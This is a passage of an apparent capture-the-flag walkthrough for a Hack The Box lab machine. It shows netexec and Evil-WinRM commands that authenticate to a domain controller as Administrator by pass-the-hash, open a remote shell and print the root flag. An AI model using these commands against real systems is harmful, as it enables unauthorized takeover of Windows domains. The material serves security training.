 ❯ netexec winrm 10.10.11.42 -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
WINRM       10.10.11.42     5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM       10.10.11.42     5985   DC               [+] administrator.htb\Administrator:3dc553ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)
❯ evil-winrm -i 10.10.11.42 -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
b73c25e827d95ba151ef3d610f57272c
*Evil-WinRM* PS C:\Users\Administrator\Documents>